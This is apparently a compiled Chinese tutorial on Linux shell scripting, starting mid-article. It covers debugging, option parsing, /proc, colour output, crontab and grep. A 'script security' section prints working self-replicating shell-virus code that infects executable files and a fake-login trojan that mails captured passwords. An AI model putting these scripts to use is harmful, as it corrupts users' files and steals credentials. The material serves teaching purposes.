- ###正确的是: let Var3=Var1*Var2,未区分大小写字母,变量var2=0
- echo "$Var1*$Var2=$Var3"
trap命令是linux内建命令,用于捕捉信号。trap命令可以指定收到某种信号时所执行的命名,格式为:trap command sig1 sig2 ... sigN。
Shell脚本执行会产生三个所谓的“伪信号”(因为这三个信号是shell产生的,而其他信号是由操作系统产生的),可以利用trap命令捕获这三个“伪信号”。它们分别是EXIT、ERR和DEBUG,其产生条件如下表:
trap命令通过捕捉三种“伪信号”能方便地随时监控变量的变化、正常函数和脚本的结束、跟踪异常的函数和命令。
- #利用trap命令捕捉DEBUG信号跟踪变量值
- #!/bin/bash
- trap 'echo "before execute line:$LINENO, a=$a,b=$b,c=$c"' DEBUG #LINENO是shell内部变量,打印执行命令的行号
- a=0
- b=2
- c=100
- while : #冒号相当于TRUE
- do
- if ((a >= 10)) #i大于等于10时,跳出while循环
- then
- break
- fi
- echo "*************"
- let "a=a+2"
- let "b=b*2"
- let "c=c-10"
- done
上图为部分输出截图,其中由于trap命令的存在,每执行一行命名前都输出a、b、c三个变量的值。执行第5行a=0前捕捉到DEBUG信号,打印未初始化的三个变量的值。trap、do、then、done、fi都无DEBUG信号发出。
利用trap命令捕获DEBUG信号,只需一条trap语句就可以完成对相关变量的全程跟踪,分析运行结果可以看到整个脚本的执行轨迹,判断哪些条件分支执行了哪些条件分支没有执行。
- #利用trap命令捕捉EXIT信号跟踪函数结束
- #!/bin/bash
- fun1()
- {
- echo "This is an correct function"
- var=2010
- return 0 #return不发送EXIT信号
- }
- trap 'echo "Line:$LINENO,var=$var"' EXIT
- echo "*************"
- fun1
- echo "------------"
- exit 0 #发送EXIT信号,执行结果: Line:1,var=2010
- #trap捕捉ERR信号跟踪函数或命名异常,一条命令返回非零状态码时即执行不成功
- #!/bin/bash
- fun2()
- {
- echo "This is an error function"
- var=2010
- return 1 #非零被认为是异常函数,产生ERR信号
- }
- trap 'echo "Line:$LINENO,var=$var"' ERR
- fun2
- ipconfig #错误的命令,正确是ifconfig,产生ERR信号
(3)shell调试技术之二:tee命令
tee命令产生的数据流向字母T,将一个输出分为两个支流,一个到标准输出另一个到某输出文件。tee的特性可以使用到shell的管道及输入/输出重定向的调试上,使用管道时,其中间结果不会显示在屏幕上,若管道连接的一系列命名的执行并非预期结果,则调试出现困难,此时就得借助于tee命名。
利用tee命令获得机器的IP地址(非常实用)。
- #!/bin/bash
- localIP=`cat /etc/sysconfig/network-scripts/ifcfg-p4p1 | tee debug.log | grep 'IPADDR' | tee -a debug.log | cut -d= -f2 | tee -a debug.log`
- echo "The local IP is: $localIP"
- #!/bin/bash
- localIP=`ifconfig | grep 'inet addr' | grep -v '127.0.0.1' | cut -d: -f3 | awk '{print $1}'`
- echo "The local IP is: $localIP"
在当前目录下会产生debug.log文件,tee -a追加到文件,因此debug.log保存了处理的信息,查看文件了解管道间的数据流向。
tee命令适用于管道的调试,观察tee命令产生的中间结果文件,可以清晰地看出管道间的数据流向。
(4)shell调试技术之三:调试钩子
调试钩子也称为调试块,实际上是if/then结构的代码块,在程序开发调试阶段将DEBUG设置成TRUE,到发布阶段将DEBUG设置成FALSE,关闭调试钩子,无须删除代码。调试钩子的代码:
- DEBUG()
- {
- if [ "$DEBUG" = "true" ]
- then
- echo "Debugging information:"
- fi
- }
- #!/bin/bash
- DEBUG()
- {
- if [ "$DEBUG" = "true" ]
- then
- $@ #输出所有参数信息与$*等价
- fi
- }
- a=0
- b=2
- c=100
- DEBUG echo "a=$a b=$b c=$c" #第1个调试钩子
- while :
- do
- DEBUG echo "a=$a b=$b c=$c" #第2个调试钩子
- if ((a >= 10)) #当a大于等于10时,跳出while循环
- then
- break
- fi
- let "a=a+2" #a、b、c值不断变化
- let "b=b*2"
- let "c=c-10"
- done
(5)shell调试技术之四:shell选项
利用set命令开启和关闭shell选项的方法,不用修改源代码即可输出相关的调试信息。用于脚本的调试选项是-n、-x和-c。
Shell脚本编写完成后,使用-n选项来测试脚本是否存在语法错误是一个很好的习惯。因为实际执行脚本会对系统环境产生影响,则执行时发现语法错误还得做一系列的系统环境的恢复工作,才能继续测试脚本。脚本中开启-n选项,使用set -n或set -o noexec,脚本会检测语法并不执行。也可以利用sh命名直接对脚本进行语法检查:sh -n 脚本名。
-x选项用来跟踪脚本的执行,把实际执行的每一条命令行显示出来,并在行首显示一个“+”符号,“+”符号后面显示的是经过了变量替换之后的命名行内容,有助于分析实际执行的命令。-x选项经常与trap捕捉DEBUG信号结合使用,这样既可以输出实际执行的每一条命令又可以逐行跟踪相关变量的值,对调试有很大的帮助。可在脚本内使用set -x或使用sh -x执行脚本。
-x选项以“+”作为提示符表示调试信息,显得美中不足,可以通过shell提供的三个有用的内部变量定制-x选项的提示符。设置PS4使得-x提示符能包含LINENO和FUNCNAME等丰富的信息。
- #!/bin/bash
- isroot() #判断执行脚本的用户是否是root
- {
- if [ "$UID" -ne 0 ]
- then
- return 1
- else
- return 0
- fi
- }
- echoroot()
- {
- isroot #调用函数
- if [ "$?" -ne 0 ]
- then
- echo "I am not ROOT user!"
- else
- echo "ROOT user!"
- fi
- }
- export PS4='+{$LINENO:${FUNCNAME[0]}:${FUNCNAME[1]}}' #对PS4变量重新赋值
- echoroot
2、Shell主题
(1)Shell说明和用户提示信息
- #!/bin/bash
- flag=0;
- echo "This script is used to username and password what you input is right or wrong. "
- for ((i=0 ; i < 3 ; i++))
- do
- echo -n "Please input your name: "
- read username
- echo -n "Please input your password: "
- read password
- if test "$username" = "user" -a "$password" = "pwd"
- then
- echo "login success"
- flag=1
- break
- else
- echo "The username or password is wrong!"
- fi
- done
- if [ "$flag" -eq "0" ]
- then
- echo "You have tried 3 times. Login fail!"
- fi
shift命令主要用于向脚本传递参数时每次将参数位置向左偏移一位。
使用shift显示所有的命令行参数:
- #!/bin/bash
- echo "number of arguments is $#"
- echo "What you input is: "
- while [[ "$*" != "" ]] #等价于while [ "$#" -gt 0 ]
- do
- echo "$1"
- shift
- done
有时有必要在脚本中指定命令行选项取值,getopts提供了一种方式,在option中将一个冒号放在选项后,如getopts ab: variable表示-a后可以不加实际值进行传递,而-b后必须取值,如果试图不取值传递此选项,会返回一个错误信息。有时错误信息提示并不明确,需要自己定义提示信息屏蔽它,那么将冒号放在option的开始部分,如getopts :ab: variable。
- #!/bin/bash
- while getopts ":fh:" optname
- do
- case "$optname" in
- f)
- echo "Option $optname is specified"
- ;;
- h)
- echo "Option $optname has value $OPTARG"
- ;;
- \?)
- echo "Unknown option $OPTARG"
- ;;
- :)
- echo "No parameter value for option $OPTARG"
- ;;
- *)
- echo "Unknown error while processing options"
- ;;
- esac
- done
- shift $(($OPTIND - 1))
- for options in "$@"
- do
- if [ ! -f $2 ]
- then
- echo "Can not find file $options . "
- else
- echo "Find the file $options . "
- fi
- done
-f用于判断输入的第二哥命令行参数是否为文件,而-h后必须取值。
(3)Shell中/dev文件系统
Shell中存在伪文件系统/dev,该文件系统包含每个物理设备对应的文件。若需挂载物理设备或虚拟物理设备则可通过操作/dev完成。/dev/null和/dev/zero是两个特殊的伪设备,它们是虚拟的仅仅存在于软件的虚拟设备中。
/dev/zero是一个非常有用的伪设备,它用于创建空文件也可以创建RAM文件,可通过/dev/zero来建立一个交换文件。
/dev/null相当于一个文件的“黑洞” ,它非常接近于一个只写文件,所以写入它的内容都会永远丢失。若不想使用stdout,可以通过使用/dev/null将stdout禁止。如find / -name string > /dev/null,把查找的错误提示转移到特定的目录中。shell中会有如下命令: >/dev/null 2>&1,其中”>/dev/null“等价于”1>/dev/null“表示标准输出重定向到空设备文件,“2>&1”表示标准错误输出重定向等同于标准输出,也重定向到空设备文件。例如find / -name string > result.log 2>&1(等价于find / -name string 2> result.log 1>&2)。
(4)Shell中/proc文件系统
/proc文件系统是一个伪文件系统,它只存在内存中而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。用户和应用程序可以通过/proc得到系统的信息并可以改变内核的某些参数。由于系统的信息(如进程)是动态改变的,所以/proc文件系统是动态地从系统内核读出所需信息并提交的。/proc内的文件常被称为虚拟文件,有些文件使用查看命令查看会返回大量信息但文件本身的大小却会显示0字节。
在/proc下有三个很重要的目录:net、scsi和sys。sys目录可写,可通过它来访问或修改内核的参数,而net和scsi则依赖于内核配置。
cat /proc/interrupts查看中断,/proc/sys目录修改内核参数来优化系统,/proc中有编号(为进程ID)的子目录可以查看运行中的进程信息,cat /proc/filesystems | awk -F'\t' '{print $2}'查看文件系统支持的类型,cat /proc/net/sockstat查看网络信息,cat /proc/net/tcp查看TCP的具体使用情况。
(5)带颜色的shell脚本
Shell脚本中,脚本执行终端的颜色可以使用“ANSI非常规字符序列”来生成,如echo -e "\033[44;37;5m Hello World\033[0m",将前景色设置成蓝色,背景色设置成白色。-e用于激活特殊字符的解析器,\033引导非常规字符序列,m意味着设置属性并结束非常规字符序列,"44;37;5"可以生成不同颜色的组合,数值和编码的前后顺序无关。
选择的编码表:
- #输出彩色的字符串的形式
- #!/bin/bash
- cfont()
- {
- while (("$#"!= 0))
- do
- case $1 in
- -b)
- echo -ne " "
- ;;
- -t)
- echo -ne "\t"
- ;;
- -n)
- echo -ne "\n"
- ;;
- -black)
- echo -ne "\033[30m" #黑色前景
- ;;
- -red)
- echo -ne "\033[31m" #红色前景
- ;;
- -green)
- echo -ne "\033[32m" #绿色前景
- ;;
- -yellow)
- echo -ne "\033[33m" #黄色前景
- ;;
- -blue)
- echo -ne "\033[34m" #蓝色前景
- ;;
- -purple)
- echo -ne "\033[35m" #紫色前景
- ;;
- -cyan)
- echo -ne "\033[36m" #青色前景
- ;;
- -white|-gray)
- echo -ne "\033[37m" #白色/灰色前景
- ;;
- -reset)
- echo -ne "\033[0m" #重新设置属性到默认设置
- ;;
- -h|-help|--help)
- echo "Usage: cfont -color1 message1 -color2 message2 ..."
- echo "eg: cfont -red [ -blue message1 message2 -red ]"
- ;;
- *)
- echo -ne "$1"
- ;;
- esac
- shift
- done
- }
- cfont -green "Start service ..." -red " [" -blue " OK" -red " ]" -black -n
3、Shell脚本安全
(1)shc工具加密shell脚本
若Shell脚本中包含敏感的口令或其他重要信息,而且不希望用户通过ps -ef捕获敏感信息,可用shc工具给脚本增加一层额外的安全保护。shc使用RC4加密算法把shell脚本转换成二进制可执行文件(支持静态和动态链接)。
shc安装后使用命名进行加密:shc -v -f filename.sh,-v是输出详细编译日志,-f指定脚本的名称。加密成功后会生成以.x和.c结尾的两个新文件,如生成可执行文件filename.sh.x和C语言源文件filename.sh.x.c。
(2)shell脚本简单病毒
最原始的shell病毒:
- #!/bin/bash
- for file in *
- do
- cp $0 $file
- done
- #!/bin/bash
- for file in *
- do
- if test -f $file #测试是否是文件
- then
- if test -x $file #测试文件是否可执行
- then
- if test -w $file #测试文件是否可读
- then
- grep -s "myself_flag" $file > .temp 2>&1 #判断自己的一个标志,是否为该shell脚本
- #可以写成 if file $file | grep -s 'shell script' > /dev/null
- if [ $? -ne 0 ]
- then
- cp -f $0 $file
- fi
- fi
- fi
- fi
- done
- rm .temp -f
下面利用传统的二进制病毒的感染机制并优化的代码:
- #!/bin/bash infection
- for file in * ; do
- if test -f $file && test -x $file && test -w $file ; then
- if grep -s "myself_flag" $file > /dev/null ; then
- head -n 1 $file > .mm #提取要感染的脚本第一行
- if grep -s "infection" .mm > /dev/null ; then
- rm .mm -f
- else
- cat $file > .SAVE #借助传统的二进制的感染机制
- head -n 14 $0 > $file
- cat .SAVE >> $file #追加到文件
- fi;fi;fi
- done
- rm .SAVE .mm -f
(2)shell木马
Shell中同样存在木马,它看上去无害,却隐藏着很大的危险。
- #!/bin/bash
- clear
- cat /etc/issue
- echo -n "login:"
- read login
- echo -n "password:"
- stty -echo
- read passwd
- stty sane
- mail $USER <<- fin
- login:$login
- passwd:$passwd
- fin
- echo
- echo "login incorrect"
- sleep 1
- exit 0
4、Shell简单应用
(1)将文本转换成HTML
- B Liu:Shanghai Jiaotong University:Shanghai:China
- C Lin:University of Toronto:Toronto:Canada
- D Hou:Beijing University:Beijing:China
- J Luo:Southeast University:Nanjing:China
- Y Zhang:Victory University:Melbourne:Australia
新建htmlconver.sh脚本,chmod +x htmlconver.sh,然后执行./htmlconver.sh < html.txt > conver.html。
- #!/bin/bash
- cat << CLOUD
- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
- <HTML>
- <HEAD>
- <TITLE>
- information
- </TITLE>
- </HEAD>
- <BODY>
- <TABLE>
- CLOUD
- sed -e 's/:/<\/TD><TD>/g' -e 's/^/<TR><TD>/g' -e 's/$/<\/TD><\/TR>/g'
- #等价于awk 'BEGIN {FS=":";OFS="</TD><TD>"} gsub(/^/,"<TR><TD>") gsub(/$/,"</TD></TR>") {print $1,$2,$3,$4}'
- cat << CLOUD
- </TABLE>
- </BODY>
- </HTML>
- CLOUD
crondtab是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程,与windows下的计划任务类似,crondtab进程每分钟会定期检查是否有要执行的任务,如果有要执行的任务,则自动执行该任务。
每个用户都有自己的调度crontab,可以使用crontab -u user -e或切换到user使用vim /etc/crontab(也可crontab -e)编辑crontab定时任务调度表。crontab命令选项意义如下:
linux还定义了两个控制文件来控制crontab,它们是:/etc/cron.allow和/etc/cron.deny。/etc/cron.allow表示哪些用户能使用crontab命令,若cron.allow为空则表明所有用户都不能安排定时任务;若该文件不存在则会查看/etc/cron.deny,只有不包含在这个文件中的用户才可以使用crontab命令;若cron.deny为空则任何用户都可以安排作业。两个文件同时存在cron.allow优先,同时不存在只有root用户能安排定时任务。
打开/etc/crontab:
crontab文件的基本格式 :
* * * * * command
minute hour day month week command
其中:
minute: 表示分钟,可以是从0到59之间的任何整数(每分钟用*或者 */1表示)。
hour:表示小时,可以是从0到23之间的任何整数(0表示0点)。
day:表示日期,可以是从1到31之间的任何整数。
month:表示月份,可以是从1到12之间的任何整数。
week:表示星期几,可以是从0到7之间的任何整数,这里的0或7代表星期日。
command:要执行的命令,可以是系统命令,也可以是自己编写的脚本文件。
在以上各个字段中,还可以使用以下特殊字符:
星号(*):代表所有可能的值,例如month字段如果是星号,则表示在满足其它字段的制约条件后每月都执行该命令操作。
逗号(,):可以用逗号隔开的值指定一个列表范围,例如,“1,2,5,7,8,9”
中杠(-):可以用整数之间的中杠表示一个整数范围,例如“2-6”表示“2,3,4,5,6”
正斜线(/):可以用正斜线指定时间的间隔频率,例如“0-23/2”表示每两小时执行一次。同时正斜线可以和星号一起使用,例如*/10,如果用在minute字段,表示每十分钟执行一次。
crontab例子如:下午4:50删除/abc目录下所有子目录和文件: 50 16 * * * rm -r /abc/*crontab实现定时文件备份的例子,shell脚本实现备份功能,在crontab中定时每天执行脚本。脚本名称为fileback.sh.
- #使用root权限将/etc目录下的所有内容进行备份
- #fileback.sh
- #!/bin/bash
- DIRNAME=`ls /root | grep bak` #获取/root/bak字符串
- if [ -z "$DIRNAME" ] #如果/root/bak不存在,则创建一个
- then
- mkdir /root/bak
- cd /root/bak
- fi
- #获取当前年、月、日数据存储到YY、MM、DD变量中
- YY=`date +%y`
- MM=`date +%m`
- DD=`date +%d`
- BACKETC=$YY$MM$DD_etc.tar.gz #备份文件的名字
- tar zcvf $BACKETC /etc #将/etc所有文件打包
- echo "fileback finished!"
三、总结
(1)Shell脚本调试难度大,熟练使用trap、tee、调试钩子和shell选项将更方便地调试错误。
(2)Shell下有颜色的脚本和脚本安全的内容还是比较有趣的,读者可以网上搜索更多的内容来补充。
(3)crontab定时任务对于Shell脚本的定时计划性执行还是非常有用的。
Linux常用指令---grep(搜索过滤)
Linux系统中grep命令是一种强大的文本搜索工具,它能使用正则表达式搜索文本,并把匹 配的行打印出来。grep全称是Global Regular Expression Print,表示全局正则表达式版本,它的使用权限是所有用户。
grep的工作方式是这样的,它在一个或多个文件中搜索字符串模板。如果模板包括空格,则必须被引用,模板后的所有字符串被看作文件名。搜索的结果被送到标准输出,不影响原文件内容。
grep可用于shell脚本,因为grep通过返回一个状态值来说明搜索的状态,如果模板搜索成功,则返回0,如果搜索不成功,则返回1,如果搜索的文件不存在,则返回2。我们利用这些返回值就可进行一些自动化的文本处理工作。
1.命令格式:
grep [option] pattern file
2.命令功能:
用于过滤/搜索的特定字符。可使用正则表达式能多种命令配合使用,使用上十分灵活。
3.命令参数:
-a --text #不要忽略二进制的数据。
-A<显示行数> --after-context=<显示行数> #除了显示符合范本样式的那一列之外,并显示该行之后的内容。
-b --byte-offset #在显示符合样式的那一行之前,标示出该行第一个字符的编号。
-B<显示行数> --before-context=<显示行数> #除了显示符合样式的那一行之外,并显示该行之前的内容。
-c --count #计算符合样式的列数。
-C<显示行数> --context=<显示行数>或-<显示行数> #除了显示符合样式的那一行之外,并显示该行之前后的内容。
-d <动作> --directories=<动作> #当指定要查找的是目录而非文件时,必须使用这项参数,否则grep指令将回报信息并停止动作。
-e<范本样式> --regexp=<范本样式> #指定字符串做为查找文件内容的样式。
-E --extended-regexp #将样式为延伸的普通表示法来使用。
-f<规则文件> --file=<规则文件> #指定规则文件,其内容含有一个或多个规则样式,让grep查找符合规则条件的文件内容,格式为每行一个规则样式。
-F --fixed-regexp #将样式视为固定字符串的列表。
-G --basic-regexp #将样式视为普通的表示法来使用。
-h --no-filename #在显示符合样式的那一行之前,不标示该行所属的文件名称。
-H --with-filename #在显示符合样式的那一行之前,表示该行所属的文件名称。
-i --ignore-case #忽略字符大小写的差别。
-l --file-with-matches #列出文件内容符合指定的样式的文件名称。
-L --files-without-match #列出文件内容不符合指定的样式的文件名称。
-n --line-number #在显示符合样式的那一行之前,标示出该行的列数编号。
-q --quiet或--silent #不显示任何信息。
-r --recursive #此参数的效果和指定“-d recurse”参数相同。
-s --no-messages #不显示错误信息。
-v --revert-match #显示不包含匹配文本的所有行。
-V --version #显示版本信息。
-w --word-regexp #只显示全字符合的列。
-x --line-regexp #只显示全列符合的列。
-y #此参数的效果和指定“-i”参数相同。
4.规则表达式:
grep的规则表达式:
^ #锚定行的开始 如:'^grep'匹配所有以grep开头的行。
$ #锚定行的结束 如:'grep$'匹配所有以grep结尾的行。
. #匹配一个非换行符的字符 如:'gr.p'匹配gr后接一个任意字符,然后是p。
* #匹配零个或多个先前字符 如:'*grep'匹配所有一个或多个空格后紧跟grep的行。
.* #一起用代表任意字符。
[] #匹配一个指定范围内的字符,如'[Gg]rep'匹配Grep和grep。
[^] #匹配一个不在指定范围内的字符,如:'[^A-FH-Z]rep'匹配不包含A-R和T-Z的一个字母开头,紧跟rep的行。
\(..\) #标记匹配字符,如'\(love\)',love被标记为1。
\< #锚定单词的开始,如:'\<grep'匹配包含以grep开头的单词的行。
\> #锚定单词的结束,如'grep\>'匹配包含以grep结尾的单词的行。
x\{m\} #重复字符x,m次,如:'0\{5\}'匹配包含5个o的行。
x\{m,\} #重复字符x,至少m次,如:'o\{5,\}'匹配至少有5个o的行。
x\{m,n\} #重复字符x,至少m次,不多于n次,如:'o\{5,10\}'匹配5--10个o的行。
\w #匹配文字和数字字符,也就是[A-Za-z0-9],如:'G\w*p'匹配以G后跟零个或多个文字或数字字符,然后是p。
\W #\w的反置形式,匹配一个或多个非单词字符,如点号句号等。
\b #单词锁定符,如: '\bgrep\b'只匹配grep。
POSIX字符:
为了在不同国家的字符编码中保持一至,POSIX(The Portable Operating System Interface)增加了特殊的字符类,如[:alnum:]是[A-Za-z0-9]的另一个写法。要把它们放到[]号内才能成为正则表达式,如[A- Za-z0-9]或[[:alnum:]]。在linux下的grep除fgrep外,都支持POSIX的字符类。
[:alnum:] #文字数字字符
[:alpha:] #文字字符
[:digit:] #数字字符
[:graph:] #非空字符(非空格、控制字符)
[:lower:] #小写字符
[:cntrl:] #控制字符
[:print:] #非空字符(包括空格)
[:punct:] #标点符号
[:space:] #所有空白字符(新行,空格,制表符)
[:upper:] #大写字符
[:xdigit:] #十六进制数字(0-9,a-f,A-F)
5.使用实例:
实例1:查找指定进程
命令:
ps -ef|grep svn
输出:
[root@localhost ~]# ps -ef|grep svn
root 4943 1 0 Dec05 ? 00:00:00 svnserve -d -r /opt/svndata/grape/
root 16867 16838 0 19:53 pts/0 00:00:00 grep svn
[root@localhost ~]#
说明:
第一条记录是查找出的进程;第二条结果是grep进程本身,并非真正要找的进程。
实例2:查找指定进程个数
命令:
ps -ef|grep svn -c
ps -ef|grep -c svn
输出:
[root@localhost ~]# ps -ef|grep svn -c
2
[root@localhost ~]# ps -ef|grep -c svn
2
[root@localhost ~]#
说明:
实例3:从文件中读取关键词进行搜索
命令:
cat test.txt | grep -f test2.txt
输出:
[root@localhost test]# cat test.txt
hnlinux
peida.cnblogs.com
ubuntu
ubuntu linux
redhat
Redhat
linuxmint
[root@localhost test]# cat test2.txt
linux
Redhat
[root@localhost test]# cat test.txt | grep -f test2.txt
hnlinux
ubuntu linux
Redhat
linuxmint
[root@localhost test]#
说明:
输出test.txt文件中含有从test2.txt文件中读取出的关键词的内容行
实例3:从文件中读取关键词进行搜索 且显示行号
命令:
cat test.txt | grep -nf test2.txt
输出:
[root@localhost test]# cat test.txt
hnlinux
peida.cnblogs.com
ubuntu
ubuntu linux
redhat
Redhat
linuxmint
[root@localhost test]# cat test2.txt
linux
Redhat
[root@localhost test]# cat test.txt | grep -nf test2.txt
1:hnlinux
4:ubuntu linux
6:Redhat
7:linuxmint
[root@localhost test]#
说明:
输出test.txt文件中含有从test2.txt文件中读取出的关键词的内容行,并显示每一行的行号
实例5:从文件中查找关键词
命令:
grep 'linux' test.txt
输出:
[root@localhost test]# grep 'linux' test.txt
hnlinux
ubuntu linux
linuxmint
[root@localhost test]# grep -n 'linux' test.txt
1:hnlinux
4:ubuntu linux
7:linuxmint
[root@localhost test]#
说明:
实例6:从多个文件中查找关键词
命令:
grep 'linux' test.txt test2.txt
输出:
[root@localhost test]# grep -n 'linux' test.txt test2.txt
test.txt:1:hnlinux
test.txt:4:ubuntu linux
test.txt:7:linuxmint
test2.txt:1:linux
[root@localhost test]# grep 'linux' test.txt test2.txt
test.txt:hnlinux
test.txt:ubuntu linux
test.txt:linuxmint
test2.txt:linux
[root@localhost test]#
说明:
多文件时,输出查询到的信息内容行时,会把文件的命名在行最前面输出并且加上":"作为标示符
实例7:grep不显示本身进程
命令:
ps aux|grep \[s]sh
ps aux | grep ssh | grep -v "grep"
输出:
[root@localhost test]# ps aux|grep ssh
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
root 16901 0.0 0.0 61180 764 pts/0 S+ 20:31 0:00 grep ssh
[root@localhost test]# ps aux|grep \[s]sh]
[root@localhost test]# ps aux|grep \[s]sh
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
[root@localhost test]# ps aux | grep ssh | grep -v "grep"
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
说明:
实例8:找出已u开头的行内容
命令:
cat test.txt |grep ^u
输出:
[root@localhost test]# cat test.txt |grep ^u
ubuntu
ubuntu linux
[root@localhost test]#
说明:
实例9:输出非u开头的行内容
命令:
cat test.txt |grep ^[^u]
输出:
[root@localhost test]# cat test.txt |grep ^[^u]
hnlinux
peida.cnblogs.com
redhat
Redhat
linuxmint
[root@localhost test]#
说明:
实例10:输出以hat结尾的行内容
命令:
cat test.txt |grep hat$
输出:
[root@localhost test]# cat test.txt |grep hat$
redhat
Redhat
[root@localhost test]#
说明:
实例11:输出ip地址
命令:
ifconfig eth0|grep -E "([0-9]{1,3}\.){3}[0-9]"
输出:
[root@localhost test]# ifconfig eth0|grep "[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}"
inet addr:192.168.120.204 Bcast:192.168.120.255 Mask:255.255.255.0
[root@localhost test]# ifconfig eth0|grep -E "([0-9]{1,3}\.){3}[0-9]"
inet addr:192.168.120.204 Bcast:192.168.120.255 Mask:255.255.255.0
[root@localhost test]#
说明:
实例12:显示包含ed或者at字符的内容行
命令:
cat test.txt |grep -E "ed|at"
输出:
[root@localhost test]# cat test.txt |grep -E "peida|com"
peida.cnblogs.com
[root@localhost test]# cat test.txt |grep -E "ed|at"
redhat
Redhat
[root@localhost test]#
说明:
实例13:显示当前目录下面以.txt 结尾的文件中的所有包含每个字符串至少有7个连续小写字符的字符串的行
命令:
grep '[a-z]\{7\}' *.txt
输出:
[root@localhost test]# grep '[a-z]\{7\}' *.txt
test.txt:hnlinux
test.txt:peida.cnblogs.com
test.txt:linuxmint
[root@localhost test]#
实例14:日志文件过大,不好查看,我们要从中查看自己想要的内容,或者得到同一类数据,比如说没有404日志信息的
命令:
grep '.' access1.log|grep -Ev '404' > access2.log
grep '.' access1.log|grep -Ev '(404|/photo/|/css/)' > access2.log
grep '.' access1.log|grep -E '404' > access2.log
输出:
[root@localhost test]# grep “.”access1.log|grep -Ev “404” > access2.log
说明:上面3句命令前面两句是在当前目录下对access1.log文件进行查找,找到那些不包含404的行,把它们放到access2.log中,后面去掉’v’,即是把有404的行放入access2.log
Linux下 /proc文件夹内容解析(/proc文件系统解析)
下面对整个 /proc 目录作一个大略的介绍.
[number]
在 /proc 目录里, 每个正在运行的进程都有一个以该进程 ID 命名的子目录, 其下包括如下的目录和伪文件:
该文件保存了进程的完整命令行. 如果该进程已经被交换出内存, 或者该进程已经僵死, 那么就没有任何东西在该文件里, 这时候对该文件的读操作将返回零个字符. 该文件以空字符 null 而不是换行符作为结束标志.
[number] /cwd
一个符号连接, 指向进程当前的工作目录. 例如, 要找出进程 20 的 cwd, 你可以:
cd /proc/20/cwd; /bin/pwd
请注意 pwd 命令通常是 shell 内置的, 在这样的情况下可能工作得不是很好(casper 注: pwd 只能显示 /proc/20/cwd, 要是想知道它的工作目录,直接ls -al /proc/20不就好了).
[number] /environ
该文件保存进程的环境变量, 各项之间以空字符分隔, 结尾也可能是一个空字符. 因此, 如果要输出进程 1 的环境变量, 你应该:
(cat /proc/1/environ; echo) | tr ";\000"; ";\n";
(至于为什么想要这么做, 请参阅 lilo(8).)
[number] /exe
也是一个符号连接, 指向被执行的二进制代码. 在 Linux 2.0 或者更早的版本下, 对 exe 特殊文件的 readlink(2) 返回一个如下格式的字符串: [设备号]:节点号
[number] /fd
进程所打开的每个文件都有一个符号连接在该子目录里, 以文件描述符命名, 这个名字实际上是指向真正的文件的符号连接,(和 exe 记录一样).例如, 0 是标准输入, 1 是标准输出, 2 是标准错误, 等等. 程序有时可能想要读取一个文件却不想要标准输入,或者想写到一个文件却不想将输出送到标准输出去,那么就可以很有效地用如下的办法骗过(假定 -i 是输入文件的标志, 而 -o 是输出文件的标志):
foobar -i /proc/self/fd/0 -o /proc/self/fd/1 ...
这样就是一个能运转的过滤器. 请注意该方法不能用来在文件里搜索, 这是因为 fd 目录里的文件是不可搜索的. 在 UNIX 类的系统下, /proc/self/fd/N 基本上就与 /dev/fd/N 相同. 实际上, 大多数的 Linux MAKEDEV 脚本都将 /dev/fd 符号连接到 [..]/proc/self/fd 上.
[number] /maps
该文件包含当前的映象内存区及他们的访问许可. 格式如下:
address perms offset dev inode
00000000-0002f000 r-x-- 00000400 03:03 1401 (只读的代码段)
0002f000-00032000 rwx-p 0002f400 03:03 1401 (可读写的数据段)
00032000-0005b000 rwx-p 00000000 00:00 0 (堆)
60000000-60098000 rwx-p 00000400 03:03 215 (库的只读代码段)
60098000-600c7000 rwx-p 00000000 00:00 0
bfffa000-c0000000 rwx-p 00000000 00:00 0
address 是进程所占据的地址空间, perms 是权限集:
r = read
w = write
x = execute
s = shared
p = private (copy on write)
offset 是文件或者别的什么的偏移量, dev 是设备号(主设备号:从设备号), 而 inode 则是设备的节点号. 0 表明没有节点与内存相对应, 就象 bss 的情形.
在 Linux 2.2 下还增加了一个域给可用的路径名,如/bin/busybox.
mem
该文件并不是 mem (1:1) 设备, 尽管它们有相同的设备号. /dev/mem 设备是做任何地址转换之前的物理内存, 而这里的 mem 文件是访问它的进程的内存.目前这个 mem 还不能 mmap(2) (内存映射)出去,而且可能一直要等到内核中增加了一个通用的 mmap(2) 以后才能实现. (也许在你读本手册页时这一切已经发生了)
mmap
mmap(2) 做的 maps 映射目录,是和 exe, fd/* 等类似的符号连接. 请注意 maps 包含了比 /proc/*/mmap 更多的信息, 所以应该废弃 mmap. ";0"; 通常指 libc.so.4. 在 linux 内核 1.1.40 里, /proc/*/mmap 被取消了. (现在是真的 废弃不用了!)
root
依靠系统调用 chroot(2), unix 和 linux 可以让每个进程有各自的文件系统根目录. 由 chroot(2) 系统调用设置.根指向文件系统的根,性质就象 exe, fd/* 等一样.
进程状态信息, 被命令 ps(1) 使用.
现将该文件里各域, 及他们的 scanf(3) 格式说明符, 按顺序分述如下:
pid %d 进程标识.
comm %s 可执行文件的文件名, 包括路径. 该文件是否可见取决于该文件是否已被交换出内存.
state %c ";RSDZT"; 中的一个, R 是正在运行, S 是在可中断的就绪态中睡眠, D 是在不可中断的等待或交换态中睡眠, Z 是僵死, T 是被跟踪或被停止(由于收到信号).
ppid %d 父进程 PID.
pgrp %d 进程的进程组 ID.
session %d 进程的会话 ID.
tty %d 进程所使用终端.
tpgid %d 当前拥有该进程所连接终端的进程所在的进程组 ID.
flags %u 进程标志. 目前每个标志都设了数学位, 所以输出里就不包括该位. crt0.s 检查数学仿真这可能是个臭虫, 因为不是每个进程都是用 c 编译的程式. 数学位应该是十进制的 4, 而跟踪位应该是十进制的 10.
